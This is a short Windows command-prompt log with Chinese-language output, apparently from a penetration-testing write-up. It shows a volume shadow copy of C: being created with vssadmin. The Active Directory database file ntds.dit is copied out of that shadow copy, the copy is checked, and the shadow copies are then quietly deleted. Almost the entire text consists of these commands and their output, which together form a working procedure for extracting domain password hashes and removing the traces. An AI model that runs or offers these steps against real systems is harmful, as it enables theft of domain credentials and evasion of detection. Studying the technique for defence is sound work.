 C:\Users\administrator>vssadmin create shadow /for=c:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
成功地创建了 'c:\' 的卷影副本
卷影副本 ID: {e4aa3e2a-c3a3-46bb-b033-9289a85a7122}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6
C:\Users\administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\windows\NTDS\ntds.dit C:\ntds.dit
已复制         1 个文件。
C:\Users\administrator>dir C:\ |findstr "ntds"
2021/12/04  15:57        39,862,272 ntds.dit
C:\Users\administrator>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具